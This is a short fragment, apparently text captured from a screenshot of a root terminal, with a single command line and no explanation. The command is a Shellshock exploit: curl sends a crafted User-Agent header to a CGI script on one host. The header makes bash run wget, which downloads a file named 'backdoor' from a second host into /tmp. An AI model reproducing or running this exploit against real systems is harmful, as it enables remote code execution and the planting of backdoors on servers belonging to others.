 root@ubuntu: /var/www
9:57 AM
root@ubuntu:/var/www# curl -k -H 'User-Agent: () { :;}; /bin/bash -c "wget http://192.168.0.101/backdoor -O /tmp/backdoor" http://192.
168.0.102/cgi-bin/index_shell.cgi